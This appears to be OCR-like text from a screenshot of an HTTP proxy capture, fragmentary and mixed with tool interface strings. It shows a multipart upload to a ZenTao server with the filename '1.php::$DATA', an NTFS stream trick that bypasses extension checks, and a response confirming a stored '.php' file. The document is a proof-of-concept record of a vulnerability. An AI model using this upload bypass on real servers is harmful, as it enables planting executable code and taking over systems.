 Content-Disposition: form-data; name="imgFile"; filename="1.php::$DATA"
Content-Type: application/octet-stream
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Dec 2014 09:37:45 GMT
Server: Apache/2.2.22 (Win32) PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: lang=zh-cn; expires=Wed, 31-Dec-2014 09:37:45 GMT; path=/zentao/
Set-Cookie: theme=default; expires=Wed, 31-Dec-2014 09:37:45 GMT; path=/zentao/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 81
Content-Type: text/html; Language=UTF-8
{"error":0,"url":"\/zentao\/data\/upload\/1\/201412\/011737450981b1s.php::$data"}